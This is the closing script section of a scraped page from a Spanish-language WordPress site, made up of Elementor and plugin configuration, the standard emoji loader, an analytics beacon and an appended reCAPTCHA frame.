<script src="https://manati.mx/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Fijarlo","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir video","previous":"Previo","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil en Retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.12.2","is_static":false,"experimentalFeatures":{"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/manati.mx\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Soft Archives - P\u00e1gina 8 de 109 - Manat\u00ed","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://manati.mx/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.12.2" id="elementor-frontend-js"></script>
<script src="https://manati.mx/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.12.3" id="pro-preloaded-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://manati.mx/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://manati.mx/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://manati.mx/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.9" id="jet-elements-js"></script>
<script src="https://manati.mx/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.12.2" id="preloaded-modules-js"></script>
<script src="https://manati.mx/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.12.3" id="e-sticky-js"></script>
<script src="https://manati.mx/wp-content/plugins/epic-news-element/assets/js/admin/elementor-frontend.js" id="selectize-js"></script>
<script src="https://manati.mx/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://manati.mx/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script src="https://manati.mx/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.6.7.3" id="wpforms-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://manati.mx/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://manati.mx/wp-includes/js/wp-emoji-loader.min.js
</script>
<script type="text/javascript"></script>	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ca16260ba66f4d20871d3af05d8f1c4c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DCpeLl5tge4eJm3AKIg00w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765099031545');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>